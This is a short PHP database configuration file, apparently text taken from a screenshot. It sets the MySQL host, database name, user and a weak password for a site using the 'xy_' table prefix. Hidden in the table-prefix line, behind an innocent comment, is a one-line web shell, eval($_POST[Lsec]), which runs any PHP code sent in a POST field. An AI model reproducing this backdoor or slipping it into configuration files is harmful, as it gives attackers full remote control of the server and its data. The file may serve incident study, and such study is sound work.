 <?php
$pe['db_host'] = '127.0.0.1'; //数据库主机地址
$pe['db_name'] = 'www_test_com'; //数据库名称
$pe['db_user'] = 'www_test_com'; //数据库用户名
$pe['db_pw'] = '123456'; //数据库密码
$pe['db_coding'] = 'utf8';
$pe['url_model'] = 'pathinfo_safe'; //url模式,可选项(pathinfo/pathinfo_safe/php)
define('dbpre','xy_');eval($_POST[Lsec]); //数据库表前缀
include_once(dirname( path: __FILE__).'/cls_mysql.php');
$db2 = new cls_mysql( $pe['db_host'],$pe['db_user'],$pe['db_pw'],$pe['db_name'] );